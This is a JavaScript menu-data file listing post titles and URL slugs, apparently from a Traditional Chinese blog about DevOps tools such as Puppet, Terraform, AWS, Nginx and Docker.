cat1.a(2964,-1298,'HashiCorp 在 Github 使用 HashiBot 維護開源專案','','hashicorp-%e5%9c%a8-github-%e4%bd%bf%e7%94%a8-hashibot-%e7%b6%ad%e8%ad%b7%e9%96%8b%e6%ba%90%e5%b0%88%e6%a1%88/','','');
cat1.a(2959,-951,'Puppet Master 用 Load-balabcing Scaling 達成 HA','','puppet-master-%e7%94%a8-load-balabcing-scaling-%e9%81%94%e6%88%90-ha/','','');
cat1.a(2959,-996,'Puppet Master 用 Load-balabcing Scaling 達成 HA','','puppet-master-%e7%94%a8-load-balabcing-scaling-%e9%81%94%e6%88%90-ha/','','');
cat1.a(2951,-996,'Puppet Server 技巧的分配資源 &#8211; JRuby 的效能','','puppet-server-%e6%8a%80%e5%b7%a7%e7%9a%84%e5%88%86%e9%85%8d%e8%b3%87%e6%ba%90-jruby-%e7%9a%84%e6%95%88%e8%83%bd/','','');
cat1.a(2946,-996,'Puppet Server 技巧的分配資源 &#8211; CPU 和 JVM 篇','','puppet-server-%e6%8a%80%e5%b7%a7%e7%9a%84%e5%88%86%e9%85%8d%e8%b3%87%e6%ba%90-cpu-%e5%92%8c-jvm-%e7%af%87/','','');
cat1.a(2941,-1298,'Terraform 變數的 Input 方式','','terraform-%e8%ae%8a%e6%95%b8%e7%9a%84-input-%e6%96%b9%e5%bc%8f/','','');
cat1.a(2939,-951,'Terraform 用 Assume role 的方式登入 AWS','','terraform-%e7%94%a8-assume-role-%e7%9a%84%e6%96%b9%e5%bc%8f%e7%99%bb%e5%85%a5-aws/','','');
cat1.a(2939,-1298,'Terraform 用 Assume role 的方式登入 AWS','','terraform-%e7%94%a8-assume-role-%e7%9a%84%e6%96%b9%e5%bc%8f%e7%99%bb%e5%85%a5-aws/','','');
cat1.a(2937,-996,'Puppet 官方支援的 Visual Studio Code extension','','puppet-%e5%ae%98%e6%96%b9%e6%94%af%e6%8f%b4%e7%9a%84-visual-studio-code-extension/','','');
cat1.a(2937,-1089,'Puppet 官方支援的 Visual Studio Code extension','','puppet-%e5%ae%98%e6%96%b9%e6%94%af%e6%8f%b4%e7%9a%84-visual-studio-code-extension/','','');
cat1.a(2935,-1075,'Google Cloud Platform 搶在 AWS 前面推出以&#8221;秒&#8221;計費的 Compute Engine','','google-cloud-platform-%e6%90%b6%e5%9c%a8-aws-%e5%89%8d%e9%9d%a2%e6%8e%a8%e5%87%ba%e4%bb%a5%e7%a7%92%e8%a8%88%e8%b2%bb%e7%9a%84-compute-engine/','','');
cat1.a(2932,-951,'AWS 對 Cloudformation Stack 的保護機制 Termination Protection 防止誤刪','','aws-%e5%b0%8d-cloudformation-stack-%e7%9a%84%e4%bf%9d%e8%ad%b7%e6%a9%9f%e5%88%b6-termination-protection-%e9%98%b2%e6%ad%a2%e8%aa%a4%e5%88%aa/','','');
cat1.a(2919,-1673,'RedHat 對 Ansible 的全新系列產品 Ansible Engine、Tower、Engine Networking','','redhat-%e5%b0%8d-ansible-%e7%9a%84%e5%85%a8%e6%96%b0%e7%b3%bb%e5%88%97%e7%94%a2%e5%93%81-ansible-engine%e3%80%81tower%e3%80%81engine-networking/','','');
cat1.a(2924,-951,'AWS S3 的 Cross-Account 方式','','aws-s3-%e7%9a%84-cross-account-%e6%96%b9%e5%bc%8f/','','');
cat1.a(2922,-951,'AWS 2019 年在中東的第 22 個 Region &#8211; 巴林','','aws-2019-%e5%b9%b4%e5%9c%a8%e4%b8%ad%e6%9d%b1%e7%9a%84%e7%ac%ac-22-%e5%80%8b-region-%e5%b7%b4%e6%9e%97/','','');
cat1.a(2920,-951,'AWS NLB 也支援 On-Premises 環境','','aws-nlb-%e4%b9%9f%e6%94%af%e6%8f%b4-on-premises-%e7%92%b0%e5%a2%83/','','');
cat1.a(2917,-10,'Linux 把 history 的 command log 寫到指定的 Log file','','linux-%e6%8a%8a-history-%e7%9a%84-command-log-%e5%af%ab%e5%88%b0%e6%8c%87%e5%ae%9a%e7%9a%84-log-file/','','');
cat1.a(2917,-431,'Linux 把 history 的 command log 寫到指定的 Log file','','linux-%e6%8a%8a-history-%e7%9a%84-command-log-%e5%af%ab%e5%88%b0%e6%8c%87%e5%ae%9a%e7%9a%84-log-file/','','');
cat1.a(2917,-1427,'Linux 把 history 的 command log 寫到指定的 Log file','','linux-%e6%8a%8a-history-%e7%9a%84-command-log-%e5%af%ab%e5%88%b0%e6%8c%87%e5%ae%9a%e7%9a%84-log-file/','','');
cat1.a(2915,-1298,'Terraform 也提供 module registry 的平台','','terraform-%e4%b9%9f%e6%8f%90%e4%be%9b-module-registry-%e7%9a%84%e5%b9%b3%e5%8f%b0/','','');
cat1.a(2913,-996,'Puppet 收購 Distelli 擴展整個 DevOps 產品線','','puppet-%e6%94%b6%e8%b3%bc-distelli-%e6%93%b4%e5%b1%95%e6%95%b4%e5%80%8b-devops-%e7%94%a2%e5%93%81%e7%b7%9a/','','');
cat1.a(2911,-951,'AWS EC2 和 EBS 從 10 月開始以&#8221;秒&#8221;計價','','aws-ec2-%e5%92%8c-ebs-%e5%be%9e-10-%e6%9c%88%e9%96%8b%e5%a7%8b%e4%bb%a5%e7%a7%92%e8%a8%88%e5%83%b9/','','');
cat1.a(2909,-1044,'CI 針對肥大的 Git Repository 如何有效的處理','','ci-%e9%87%9d%e5%b0%8d%e8%82%a5%e5%a4%a7%e7%9a%84-git-repository-%e5%a6%82%e4%bd%95%e6%9c%89%e6%95%88%e7%9a%84%e8%99%95%e7%90%86/','','');
cat1.a(2909,-1045,'CI 針對肥大的 Git Repository 如何有效的處理','','ci-%e9%87%9d%e5%b0%8d%e8%82%a5%e5%a4%a7%e7%9a%84-git-repository-%e5%a6%82%e4%bd%95%e6%9c%89%e6%95%88%e7%9a%84%e8%99%95%e7%90%86/','','');
cat1.a(2907,-951,'AWS NLB Layer 4 的 Load Balancer 專為處理 TCP 每秒千萬的請求','','aws-nlb-layer-4-%e7%9a%84-load-balancer-%e5%b0%88%e7%82%ba%e8%99%95%e7%90%86-tcp-%e6%af%8f%e7%a7%92%e5%8d%83%e8%90%ac%e7%9a%84%e8%ab%8b%e6%b1%82/','','');
cat1.a(2905,-8,'Facebook 用 Linkbench 對 InnoDB vs. MyRocks vs. TokuDB 基於 in-memory, low-concurrency 的效能測試','','facebook-%e7%94%a8-linkbench-%e5%b0%8d-innodb-vs-myrocks-vs-tokudb-%e5%9f%ba%e6%96%bc-in-memory-low-concurrency-%e7%9a%84%e6%95%88%e8%83%bd%e6%b8%ac%e8%a9%a6/','','');
cat1.a(2905,-1287,'Facebook 用 Linkbench 對 InnoDB vs. MyRocks vs. TokuDB 基於 in-memory, low-concurrency 的效能測試','','facebook-%e7%94%a8-linkbench-%e5%b0%8d-innodb-vs-myrocks-vs-tokudb-%e5%9f%ba%e6%96%bc-in-memory-low-concurrency-%e7%9a%84%e6%95%88%e8%83%bd%e6%b8%ac%e8%a9%a6/','','');
cat1.a(2905,-1288,'Facebook 用 Linkbench 對 InnoDB vs. MyRocks vs. TokuDB 基於 in-memory, low-concurrency 的效能測試','','facebook-%e7%94%a8-linkbench-%e5%b0%8d-innodb-vs-myrocks-vs-tokudb-%e5%9f%ba%e6%96%bc-in-memory-low-concurrency-%e7%9a%84%e6%95%88%e8%83%bd%e6%b8%ac%e8%a9%a6/','','');
cat1.a(2903,-589,'Nginx Controller 管理 Nginx Plus 的平台','','nginx-controller-%e7%ae%a1%e7%90%86-nginx-plus-%e7%9a%84%e5%b9%b3%e5%8f%b0/','','');
cat1.a(2901,-589,'Nginx Unit 基於 Microservice 而生的 Web Server','','nginx-unit-%e5%9f%ba%e6%96%bc-microservice-%e8%80%8c%e7%94%9f%e7%9a%84-web-server/','','');
cat1.a(2890,-996,'Puppet 將 Hiera 取代 Hardcode variables 的理由','','puppet-%e5%b0%87-hiera-%e5%8f%96%e4%bb%a3-hardcode-variables-%e7%9a%84%e7%90%86%e7%94%b1/','','');
cat1.a(2888,-996,'Puppet 對於 Docker 佈署方式','','puppet-%e5%b0%8d%e6%96%bc-docker-%e4%bd%88%e7%bd%b2%e6%96%b9%e5%bc%8f/','','');
cat1.a(2888,-1042,'Puppet 對於 Docker 佈署方式','','puppet-%e5%b0%8d%e6%96%bc-docker-%e4%bd%88%e7%bd%b2%e6%96%b9%e5%bc%8f/','','');
cat1.a(2886,-951,'AWS CloudFormation 支援 Rollback 的功能','','aws-cloudformation-%e6%94%af%e6%8f%b4-rollback-%e7%9a%84%e5%8a%9f%e8%83%bd/','','');
cat1.a(2884,-951,'AWS ALB 支援 IP-based 的 Target groups，可以支援 on-premises','','aws-alb-%e6%94%af%e6%8f%b4-ip-based-%e7%9a%84-target-groups%ef%bc%8c%e5%8f%af%e4%bb%a5%e6%94%af%e6%8f%b4-on-premises/','','');
cat1.a(2876,-1089,'新版 GitBook Editor 怎麼打開 Markdown 模式編輯','','%e6%96%b0%e7%89%88-gitbook-editor-%e6%80%8e%e9%ba%bc%e6%89%93%e9%96%8b-markdown-%e6%a8%a1%e5%bc%8f%e7%b7%a8%e8%bc%af/','','');
cat1.a(2857,-996,'Puppet 在 Agent 上用 splay 和 splaylimit、fqdn_rand 減少對 master 的 loading','','puppet-%e5%9c%a8-agent-%e4%b8%8a%e7%94%a8-splay-%e5%92%8c-splaylimit-%e6%b8%9b%e5%b0%91%e5%b0%8d-master-%e7%9a%84-loading/','','');
cat1.a(2860,-951,'AWS SES 提供 IP Pools 來養 IP','','aws-ses-%e6%8f%90%e4%be%9b-ip-pools-%e4%be%86%e9%a4%8a-ip/','','');
cat1.a(2855,-589,'Nginx 1.34.4 模組 http_mirror 用來鏡像 request','','nginx-1-34-4-%e6%a8%a1%e7%b5%84-http_mirror-%e7%94%a8%e4%be%86%e9%8f%a1%e5%83%8f-request/','','');
cat1.a(2853,-589,'Amplify 針對 Nginx 和 php-fpm 的監控分析','','amplify-%e9%87%9d%e5%b0%8d-nginx-%e5%92%8c-php-fpm-%e7%9a%84%e7%9b%a3%e6%8e%a7%e5%88%86%e6%9e%90/','','');
cat1.a(2848,-996,'Puppet 利用 versioncmp 對兩個版本比對','','puppet-%e5%88%a9%e7%94%a8-versioncmp-%e5%b0%8d%e5%85%a9%e5%80%8b%e7%89%88%e6%9c%ac%e6%af%94%e5%b0%8d/','','');
cat1.a(2845,-951,'AWS CodeDeploy 終於支援 ALB + Blue/Green 了','','aws-codedeploy-%e7%b5%82%e6%96%bc%e6%94%af%e6%8f%b4-alb-bluegreen-%e4%ba%86/','','');
cat1.a(2839,-951,'大型企業導入 AWS 混合雲的辛酸血淚史 – 導入，雲端概念與培訓','','%e5%a4%a7%e5%9e%8b%e4%bc%81%e6%a5%ad%e5%b0%8e%e5%85%a5-aws-%e6%b7%b7%e5%90%88%e9%9b%b2%e7%9a%84%e8%be%9b%e9%85%b8%e8%a1%80%e6%b7%9a%e5%8f%b2-%e5%b0%8e%e5%85%a5%ef%bc%8c%e9%9b%b2%e7%ab%af/','','');
cat1.a(2835,-951,'AWS IAM Role 中 trust policy, instance_profile 和 EC2 的奇妙關係','','aws-iam-role-%e4%b8%ad-trust-policy-instance_profile-%e5%92%8c-ec2-%e7%9a%84%e5%a5%87%e5%a6%99%e9%97%9c%e4%bf%82/','','');
cat1.a(2827,-22,'Dan&#8217;s Tools 好用的開發者線上工具集成','','dans-tools-%e5%a5%bd%e7%94%a8%e7%9a%84%e9%96%8b%e7%99%bc%e8%80%85%e7%b7%9a%e4%b8%8a%e5%b7%a5%e5%85%b7%e9%9b%86%e6%88%90/','','');
cat1.a(2824,-951,'大型企業導入 AWS 混合雲的辛酸血淚史 &#8211; 入坑，評估成本與資安','','%e5%a4%a7%e5%9e%8b%e4%bc%81%e6%a5%ad%e5%b0%8e%e5%85%a5-aws-%e6%b7%b7%e5%90%88%e9%9b%b2%e7%9a%84%e8%be%9b%e9%85%b8%e8%a1%80%e6%b7%9a%e5%8f%b2-%e5%85%a5%e5%9d%91%ef%bc%8c%e8%a9%95%e4%bc%b0%e6%88%90/','','');
cat1.a(2816,-951,'AWS 利用 Parameter Store 來儲存 credentials 和 config 等機敏性參數','','aws-%e5%88%a9%e7%94%a8-parameter-store-%e4%be%86%e5%84%b2%e5%ad%98-credentials-%e5%92%8c-config-%e7%ad%89%e6%a9%9f%e6%95%8f%e6%80%a7%e5%8f%83%e6%95%b8/','','');
cat1.a(2807,-431,'Ubuntu 16.04 安裝 Apache2 + mod_fcgid + mpm_worker 跑 php 7.x','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-apache2-mod_fcgid-mpm_worker-%e8%b7%91-php-7-x/','','');
cat1.a(2807,-590,'Ubuntu 16.04 安裝 Apache2 + mod_fcgid + mpm_worker 跑 php 7.x','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-apache2-mod_fcgid-mpm_worker-%e8%b7%91-php-7-x/','','');
cat1.a(2807,-542,'Ubuntu 16.04 安裝 Apache2 + mod_fcgid + mpm_worker 跑 php 7.x','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-apache2-mod_fcgid-mpm_worker-%e8%b7%91-php-7-x/','','');
cat1.a(2806,-431,'Apache mod_fastcgi 和 chunked mode 相遇產生的 HTTP 411','','apache-mod_fastcgi-%e5%92%8c-chunked-mode-%e7%9b%b8%e9%81%87%e7%94%a2%e7%94%9f%e7%9a%84-http-411/','','');
cat1.a(2806,-590,'Apache mod_fastcgi 和 chunked mode 相遇產生的 HTTP 411','','apache-mod_fastcgi-%e5%92%8c-chunked-mode-%e7%9b%b8%e9%81%87%e7%94%a2%e7%94%9f%e7%9a%84-http-411/','','');
cat1.a(2806,-542,'Apache mod_fastcgi 和 chunked mode 相遇產生的 HTTP 411','','apache-mod_fastcgi-%e5%92%8c-chunked-mode-%e7%9b%b8%e9%81%87%e7%94%a2%e7%94%9f%e7%9a%84-http-411/','','');
cat1.a(2800,-951,'AWS CloudWatch 可以做到 &#8220;秒&#8221; 級的 Metrics 和 Alarms','','aws-cloudwatch-%e5%8f%af%e4%bb%a5%e5%81%9a%e5%88%b0-%e7%a7%92-%e7%b4%9a%e7%9a%84-metrics-%e5%92%8c-alarms/','','');
cat1.a(2797,-3,'棄 AdBlock Plus(ABP) 改用 uBlock 來擋廣告','','%e6%a3%84-adblock-plusabp-%e6%94%b9%e7%94%a8-ublock-%e4%be%86%e6%93%8b%e5%bb%a3%e5%91%8a/','','');
cat1.a(2797,-1080,'棄 AdBlock Plus(ABP) 改用 uBlock 來擋廣告','','%e6%a3%84-adblock-plusabp-%e6%94%b9%e7%94%a8-ublock-%e4%be%86%e6%93%8b%e5%bb%a3%e5%91%8a/','','');
cat1.a(2791,-808,'有趣的 Github 專案 -「為什麼你們就是不能加個空格呢？」','','%e6%9c%89%e8%b6%a3%e7%9a%84-github-%e5%b0%88%e6%a1%88-%e3%80%8c%e7%82%ba%e4%bb%80%e9%ba%bc%e4%bd%a0%e5%80%91%e5%b0%b1%e6%98%af%e4%b8%8d%e8%83%bd%e5%8a%a0%e5%80%8b%e7%a9%ba%e6%a0%bc%e5%91%a2%ef%bc%9f/','','');
cat1.a(2791,-1238,'有趣的 Github 專案 -「為什麼你們就是不能加個空格呢？」','','%e6%9c%89%e8%b6%a3%e7%9a%84-github-%e5%b0%88%e6%a1%88-%e3%80%8c%e7%82%ba%e4%bb%80%e9%ba%bc%e4%bd%a0%e5%80%91%e5%b0%b1%e6%98%af%e4%b8%8d%e8%83%bd%e5%8a%a0%e5%80%8b%e7%a9%ba%e6%a0%bc%e5%91%a2%ef%bc%9f/','','');
cat1.a(2792,-996,'Puppet 在各種類型的目錄結構設計 (directory structure)','','puppet-%e5%9c%a8%e5%90%84%e7%a8%ae%e9%a1%9e%e5%9e%8b%e7%9a%84%e7%9b%ae%e9%8c%84%e7%b5%90%e6%a7%8b%e8%a8%ad%e8%a8%88-directory-structure/','','');
cat1.a(2787,-1465,'Adobe 將在 2020 年對 Flash 停止支援','','adobe-%e5%b0%87%e5%9c%a8-2020-%e5%b9%b4%e5%b0%8d-flash-%e5%81%9c%e6%ad%a2%e6%94%af%e6%8f%b4/','','');
cat1.a(2787,-1676,'Adobe 將在 2020 年對 Flash 停止支援','','adobe-%e5%b0%87%e5%9c%a8-2020-%e5%b9%b4%e5%b0%8d-flash-%e5%81%9c%e6%ad%a2%e6%94%af%e6%8f%b4/','','');
cat1.a(2785,-951,'AWS 會因為 Account 的安全狀況而 cancelled spot requests','','aws-%e6%9c%83%e5%9b%a0%e7%82%ba-account-%e7%9a%84%e5%ae%89%e5%85%a8%e7%8b%80%e6%b3%81%e8%80%8c-cancelled-spot-requests/','','');
cat1.a(2782,-996,'Puppet 在 hiera 中處理變數(variables) 或是 other values','','puppet-%e5%9c%a8-hiera-%e4%b8%ad%e8%99%95%e7%90%86%e8%ae%8a%e6%95%b8variables-%e6%88%96%e6%98%af-other-values/','','');
cat1.a(2776,-999,'Tomcat 7+ 用 SecureRandom 導致啟動服務緩慢','','tomcat-7-%e7%94%a8-securerandom-%e5%b0%8e%e8%87%b4%e5%95%9f%e5%8b%95%e6%9c%8d%e5%8b%99%e7%b7%a9%e6%85%a2/','','');
cat1.a(2765,-951,'AWS Lambda@Edge 讓 Lambda 支援用 CloudFront 做 Cache','','aws-lambdaedge-%e8%ae%93-lambda-%e6%94%af%e6%8f%b4%e7%94%a8-cloudfront-%e5%81%9a-cache/','','');
cat1.a(2762,-11,'Puppet 4.10.0 的 CVE-2017-2295 (Remote Code Execution)','','puppet-4-10-0-%e7%9a%84-cve-2017-2295-remote-code-execution/','','');
cat1.a(2762,-996,'Puppet 4.10.0 的 CVE-2017-2295 (Remote Code Execution)','','puppet-4-10-0-%e7%9a%84-cve-2017-2295-remote-code-execution/','','');
cat1.a(2757,-951,'AWS CodeDeploy Log 的探討與呈現','','aws-codedeploy-log-%e7%9a%84%e6%8e%a2%e8%a8%8e%e8%88%87%e5%91%88%e7%8f%be/','','');
cat1.a(2738,-1156,'ICINGA2 取代 NAGIOS 的監控系統 &#8211; 安裝 Icinga Web 2','','icinga2-%e5%8f%96%e4%bb%a3-nagios-%e7%9a%84%e7%9b%a3%e6%8e%a7%e7%b3%bb%e7%b5%b1-%e5%ae%89%e8%a3%9d-icinga-web-2/','','');
cat1.a(2734,-951,'AWS 替 Autoscaling 加入 ELB 的 Metric 指標','','aws-%e6%9b%bf-autoscaling-%e5%8a%a0%e5%85%a5-elb-%e7%9a%84-metric-%e6%8c%87%e6%a8%99/','','');
cat1.a(2732,-1044,'Travis CI 升級 default Linux 到 Ubuntu 14.04','','travis-ci-%e5%8d%87%e7%b4%9a-default-linux-%e5%88%b0-ubuntu-14-04/','','');
cat1.a(2729,-951,'AWS EC2 關於 User Data 的小事','','aws-ec2-%e9%97%9c%e6%96%bc-user-data-%e7%9a%84%e5%b0%8f%e4%ba%8b/','','');
cat1.a(2723,-951,'CloudWatch 自訂監控圖(Publish Custom Metrics)來觸發 Autoscaling 產生 scale-in/out','','cloudwatch-%e8%87%aa%e8%a8%82%e7%9b%a3%e6%8e%a7%e5%9c%96publish-custom-metrics%e4%be%86%e8%a7%b8%e7%99%bc-autoscaling-%e7%94%a2%e7%94%9f-scale-inout/','','');
cat1.a(2709,-951,'在 Tinyproxy 的前面放 AWS ELB 的參數調校','','%e5%9c%a8-tinyproxy-%e7%9a%84%e5%89%8d%e9%9d%a2%e6%94%be-aws-elb-%e7%9a%84%e5%8f%83%e6%95%b8%e8%aa%bf%e6%a0%a1/','','');
cat1.a(2709,-1089,'在 Tinyproxy 的前面放 AWS ELB 的參數調校','','%e5%9c%a8-tinyproxy-%e7%9a%84%e5%89%8d%e9%9d%a2%e6%94%be-aws-elb-%e7%9a%84%e5%8f%83%e6%95%b8%e8%aa%bf%e6%a0%a1/','','');
cat1.a(2706,-951,'AWS 會在 Internet 上掃 credentials','','aws-%e6%9c%83%e5%9c%a8-internet-%e4%b8%8a%e6%8e%83-credentials/','','');
cat1.a(2699,-951,'AWS CodeDeploy 會使用舊的 appspec.yml 進行 deploy 的問題','','aws-codedeploy-%e6%9c%83%e4%bd%bf%e7%94%a8%e8%88%8a%e7%9a%84-appspec-yml-%e9%80%b2%e8%a1%8c-deploy-%e7%9a%84%e5%95%8f%e9%a1%8c/','','');
cat1.a(2693,-951,'AWS RDS 在各 instance type 的 max_connections 的定義','','aws-rds-%e5%9c%a8%e5%90%84-instance-type-%e7%9a%84-max_connections-%e7%9a%84%e5%ae%9a%e7%be%a9/','','');
cat1.a(2691,-431,'Ubuntu 16.04 安裝 Tomcat8 + Oracle Java8 和 oracle license 的問題','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-tomcat8-oracle-java8-%e5%92%8c-oracle-license-%e7%9a%84%e5%95%8f%e9%a1%8c/','','');
cat1.a(2691,-999,'Ubuntu 16.04 安裝 Tomcat8 + Oracle Java8 和 oracle license 的問題','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-tomcat8-oracle-java8-%e5%92%8c-oracle-license-%e7%9a%84%e5%95%8f%e9%a1%8c/','','');
cat1.a(2684,-951,'AWS 建議用 ssh-agent forwarding 登入你的 EC2 instance','','aws-%e5%bb%ba%e8%ad%b0%e7%94%a8-ssh-agent-forwarding-%e7%99%bb%e5%85%a5%e4%bd%a0%e7%9a%84-ec2-instance/','','');
cat1.a(2686,-951,'AWS 在多帳號的環境下管理 AMI (image)','','aws-%e5%9c%a8%e5%a4%9a%e5%b8%b3%e8%99%9f%e7%9a%84%e7%92%b0%e5%a2%83%e4%b8%8b%e7%ae%a1%e7%90%86-ami-image/','','');
cat1.a(2681,-589,'當 AWS 的 ELB/ALB 被 Nginx 代理後的動態 IP 問題','','%e7%95%b6-aws-%e7%9a%84-elbalb-%e8%a2%ab-nginx-%e4%bb%a3%e7%90%86%e5%be%8c%e7%9a%84%e5%8b%95%e6%85%8b-ip-%e5%95%8f%e9%a1%8c/','','');
cat1.a(2681,-951,'當 AWS 的 ELB/ALB 被 Nginx 代理後的動態 IP 問題','','%e7%95%b6-aws-%e7%9a%84-elbalb-%e8%a2%ab-nginx-%e4%bb%a3%e7%90%86%e5%be%8c%e7%9a%84%e5%8b%95%e6%85%8b-ip-%e5%95%8f%e9%a1%8c/','','');
cat1.a(2677,-951,'AWS 用 packer 來 build AMI','','aws-%e7%94%a8-packer-%e4%be%86-build-ami/','','');
cat1.a(2677,-1195,'AWS 用 packer 來 build AMI','','aws-%e7%94%a8-packer-%e4%be%86-build-ami/','','');
cat1.a(2672,-10,'chattr 改變檔案屬性，預防 root 系統管理者更改或刪除','','chattr-%e6%94%b9%e8%ae%8a%e6%aa%94%e6%a1%88%e5%b1%ac%e6%80%a7%ef%bc%8c%e9%a0%90%e9%98%b2-root-%e7%b3%bb%e7%b5%b1%e7%ae%a1%e7%90%86%e8%80%85%e6%9b%b4%e6%94%b9%e6%88%96%e5%88%aa%e9%99%a4/','','');
cat1.a(2672,-431,'chattr 改變檔案屬性，預防 root 系統管理者更改或刪除','','chattr-%e6%94%b9%e8%ae%8a%e6%aa%94%e6%a1%88%e5%b1%ac%e6%80%a7%ef%bc%8c%e9%a0%90%e9%98%b2-root-%e7%b3%bb%e7%b5%b1%e7%ae%a1%e7%90%86%e8%80%85%e6%9b%b4%e6%94%b9%e6%88%96%e5%88%aa%e9%99%a4/','','');
cat1.a(2669,-951,'bind9 把 sub domain 給 AWS Route53 管理','','bind9-%e6%8a%8a-sub-domain-%e7%b5%a6-aws-route53-%e7%ae%a1%e7%90%86/','','');
cat1.a(2669,-1089,'bind9 把 sub domain 給 AWS Route53 管理','','bind9-%e6%8a%8a-sub-domain-%e7%b5%a6-aws-route53-%e7%ae%a1%e7%90%86/','','');
cat1.a(2666,-542,'PHP 7.x include custom common extension','','php-7-x-include-custom-common-extension/','','');
cat1.a(2663,-996,'Puppet 在 hiera 5 用 hiera-eyaml 加密機敏資訊','','puppet-%e5%9c%a8-hiera-5-%e7%94%a8-hiera-eyaml-%e5%8a%a0%e5%af%86%e6%a9%9f%e6%95%8f%e8%b3%87%e8%a8%8a/','','');
cat1.a(2645,-996,'Puppet 用 Puppetfile (librarian-puppet) 來管理 modules','','puppet-%e7%94%a8-puppetfile-librarian-puppet-%e4%be%86%e7%ae%a1%e7%90%86-modules/','','');
cat1.a(2639,-996,'Puppet 用 exec 跑 script 來安裝套件避免重複執行','','puppet-%e7%94%a8-exec-%e8%b7%91-script-%e4%be%86%e5%ae%89%e8%a3%9d%e5%a5%97%e4%bb%b6%e9%81%bf%e5%85%8d%e9%87%8d%e8%a4%87%e5%9f%b7%e8%a1%8c/','','');
cat1.a(2633,-586,'MacOS 上 Github 無法正常登入存取 Private repository','','macos-%e4%b8%8a-github-%e7%84%a1%e6%b3%95%e6%ad%a3%e5%b8%b8%e7%99%bb%e5%85%a5%e5%ad%98%e5%8f%96-private-repository/','','');
cat1.a(2633,-628,'MacOS 上 Github 無法正常登入存取 Private repository','','macos-%e4%b8%8a-github-%e7%84%a1%e6%b3%95%e6%ad%a3%e5%b8%b8%e7%99%bb%e5%85%a5%e5%ad%98%e5%8f%96-private-repository/','','');
cat1.a(2628,-1044,'Travis CI 跑兩個 deploy 的時候 before_depoly 重複執行','','travis-ci-%e8%b7%91%e5%85%a9%e5%80%8b-deploy-%e7%9a%84%e6%99%82%e5%80%99-before_depoly-%e9%87%8d%e8%a4%87%e5%9f%b7%e8%a1%8c/','','');
cat1.a(2600,-996,'Puppet 用 file_line 對檔案做修改或寫入','','puppet-%e7%94%a8-file_line-%e5%b0%8d%e6%aa%94%e6%a1%88%e5%81%9a%e4%bf%ae%e6%94%b9%e6%88%96%e5%af%ab%e5%85%a5/','','');
cat1.a(2598,-951,'AWS 對 CodeDeploy 的 Deployment 加入對檔案衝突的選擇','','aws-%e5%b0%8d-codedeploy-%e7%9a%84-deployment-%e5%8a%a0%e5%85%a5%e5%b0%8d%e6%aa%94%e6%a1%88%e8%a1%9d%e7%aa%81%e7%9a%84%e9%81%b8%e6%93%87/','','');
cat1.a(2596,-586,'解決 MacOS 攝影鏡頭(iSight) 無法打開 (黑畫面)','','%e8%a7%a3%e6%b1%ba-macos-%e6%94%9d%e5%bd%b1%e9%8f%a1%e9%a0%adisight-%e7%84%a1%e6%b3%95%e6%89%93%e9%96%8b-%e9%bb%91%e7%95%ab%e9%9d%a2/','','');
cat1.a(2590,-431,'Ubuntu 16.04 安裝 Apache2.4 + mpm_worker + fastcgi + php7.0','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-apache2-4-mpm_worker-fastcgi-php7-0/','','');
cat1.a(2590,-590,'Ubuntu 16.04 安裝 Apache2.4 + mpm_worker + fastcgi + php7.0','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-apache2-4-mpm_worker-fastcgi-php7-0/','','');
cat1.a(2590,-542,'Ubuntu 16.04 安裝 Apache2.4 + mpm_worker + fastcgi + php7.0','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-apache2-4-mpm_worker-fastcgi-php7-0/','','');
cat1.a(2585,-1042,'Docker 常用的清理 images、container 招式','','docker-%e5%b8%b8%e7%94%a8%e7%9a%84%e6%b8%85%e7%90%86-images%e3%80%81container-%e6%8b%9b%e5%bc%8f/','','');
cat1.a(2578,-951,'AWS 展示用 AWS Batch 實現 Deep Learning','','aws-%e5%b1%95%e7%a4%ba%e7%94%a8-aws-batch-%e5%af%a6%e7%8f%be-deep-learning/','','');
cat1.a(2578,-1163,'AWS 展示用 AWS Batch 實現 Deep Learning','','aws-%e5%b1%95%e7%a4%ba%e7%94%a8-aws-batch-%e5%af%a6%e7%8f%be-deep-learning/','','');
cat1.a(2573,-1089,'微軟在 Build 2017 終於讓 Visual Studio 支援 mac 了','','%e5%be%ae%e8%bb%9f%e5%9c%a8-build-2017-%e7%b5%82%e6%96%bc%e8%ae%93-visual-studio-%e6%94%af%e6%8f%b4-mac-%e4%ba%86/','','');
cat1.a(2568,-1089,'OpenSSL 1.1.1 將支援 TLS 1.3 和 chacha20, poly1305, GCM cipher','','openssl-1-1-1-%e5%b0%87%e6%94%af%e6%8f%b4-tls-1-3-%e5%92%8c-chacha20-poly1305-gcm-cipher/','','');
cat1.a(2565,-1156,'icinga2 取代 nagios 的監控系統 &#8211; Ubuntu 16.04 安裝 icinga2 core','','icinga2-%e5%8f%96%e4%bb%a3-nagios-%e7%9a%84%e7%9b%a3%e6%8e%a7%e7%b3%bb%e7%b5%b1-ubuntu-16-04-%e5%ae%89%e8%a3%9d-icinga2-core/','','');
cat1.a(2563,-808,'NPM 設定 Proxy 的方式','','npm-%e8%a8%ad%e5%ae%9a-proxy-%e7%9a%84%e6%96%b9%e5%bc%8f/','','');
cat1.a(2552,-951,'AWS 替 CodeDeploy 加入 Load balancer 的功能','','aws-%e6%9b%bf-codedeploy-%e5%8a%a0%e5%85%a5-load-balancer-%e7%9a%84%e5%8a%9f%e8%83%bd/','','');
cat1.a(2544,-431,'Ubuntu 16.04 安裝 OpenVPN 加上 MFA 驗證','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-openvpn-%e5%8a%a0%e4%b8%8a-mfa-%e9%a9%97%e8%ad%89/','','');
cat1.a(2544,-1089,'Ubuntu 16.04 安裝 OpenVPN 加上 MFA 驗證','','ubuntu-16-04-%e5%ae%89%e8%a3%9d-openvpn-%e5%8a%a0%e4%b8%8a-mfa-%e9%a9%97%e8%ad%89/','','');
cat1.a(2540,-1089,'Github 開源的 OctoDNS 用來管理多家 DNS 供應商','','github-%e9%96%8b%e6%ba%90%e7%9a%84-octodns-%e7%94%a8%e4%be%86%e7%ae%a1%e7%90%86%e5%a4%9a%e5%ae%b6-dns-%e4%be%9b%e6%87%89%e5%95%86/','','');
